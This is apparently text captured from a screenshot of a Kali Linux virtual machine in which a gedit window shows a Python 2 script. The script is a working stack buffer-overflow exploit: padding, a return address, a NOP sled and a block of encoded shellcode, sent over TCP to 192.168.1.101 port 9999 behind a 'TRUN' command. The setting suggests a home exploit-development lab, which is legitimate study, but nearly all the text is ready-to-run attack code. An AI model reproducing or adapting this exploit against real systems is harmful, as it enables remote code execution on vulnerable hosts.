 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Security Exposed: Explo... 2.py (/home/kali) - gedit kali@kali: ~ kali@kali: ~ 04:38 PM 58%
Open 2.py Save
/home/kali
1 #!/usr/bin/python
2 import sys
3 import socket
4
5 overflow = (
6 "\xdb\xc9\xba\x46\xdf\x63\x8e\xd9\x74\x24\xf4\x5b\x29\xc9\xb1"
7 "\x52\x31\x53\x17\x03\x53\x17\x83\x85\xdb\x81\x7b\xf5\x0c\xc7"
8 "\x84\x05\xcd\xa8\x0d\xe0\xfc\xe8\x6a\x61\xae\xd8\xf9\x27\x43"
9 "\x92\xac\xd3\xd0\xd6\x78\xd4\x51\x5c\x5f\xdb\x62\xcd\xa3\x7a"
10 "\xe1\x0c\xf0\x5c\xd8\xde\x05\x9d\x1d\x02\xe7\xcf\xf6\x48\x5a"
11 "\xff\x73\x04\x67\x74\xcf\x88\xef\x69\x98\xab\xde\x3c\x92\xf5"
12 "\xc0\xbf\x77\x8e\x48\xa7\x94\xab\x03\x5c\x6e\x47\x92\xb4\xbe"
13 "\xa8\x39\xf9\x0e\x5b\x43\x3e\xa8\x84\x36\x36\xca\x39\x41\x8d"
14 "\xb0\xe5\xc4\x15\x12\x6d\x7e\xf1\xa2\xa2\x19\x72\xa8\x0f\x6d"
15 "\xdc\xad\x8e\xa2\x57\xc9\x1b\x45\xb7\x5b\x5f\x62\x13\x07\x3b"
16 "\x0b\x02\xed\xea\x34\x54\x4e\x52\x91\x1f\x63\x87\xa8\x42\xec"
17 "\x64\x81\x7c\xec\xe2\x92\x0f\xde\xad\x08\x87\x52\x25\x97\x50"
18 "\x94\x1c\x6f\xce\x6b\x9f\x90\xc7\xaf\xcb\xc0\x7f\x19\x74\x8b"
19 "\x7f\xa6\xa1\x1c\x2f\x08\x1a\xdd\x9f\xe8\xca\xb5\xf5\xe6\x35"
20 "\xa5\xf6\x2c\x5e\x4c\x0d\xa7\x6b\x91\x0f\x38\x04\x93\x0f\x57"
21 "\x88\x1a\xe9\x3d\x20\x4b\xa2\xa9\xd9\xd6\x38\x4b\x25\xcd\x45"
22 "\x4b\xad\xe2\xba\x02\x46\x8e\xa8\xf3\xa6\xc5\x92\x52\xb8\xf3"
23 "\xba\x39\x2b\x98\x3a\x37\x50\x37\x6d\x10\xa6\x4e\xfb\x8c\x91"
24 "\xf8\x19\x4d\x47\xc2\x99\x8a\xb4\xcd\x20\x5e\x80\xe9\x32\xa6"
25 "\x09\xb6\x66\x76\x5c\x60\xd0\x30\x36\xc2\x8a\xea\xe5\x8c\x5a"
26 "\x6a\xc6\x0e\x1c\x73\x03\xf9\xc0\xc2\xfa\xbc\xff\xeb\x6a\x49"
27 "\x78\x16\x0b\xb6\x53\x92\x2b\x55\x71\xef\xc3\xc0\x10\x52\x8e"
28 "\xf2\xcf\x91\xb7\x70\xe5\x69\x4c\x68\x8c\x6c\x08\x2e\x7d\x1d"
29 "\x01\xdb\x81\xb2\x22\xce")
30
31 shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" *32 + overflow
32
33 try:
34 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
35 s.connect(('192.168.1.101',9999))
36 s.send(('TRUN /.:/' + shellcode))
37 s.close()
38
39 except:
40 print "Error connecting to server"
41 sys.exit()
42
Python Tab Width: 8 Ln 1, Col 1 INS
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
2:18 AM
5/11/2020
4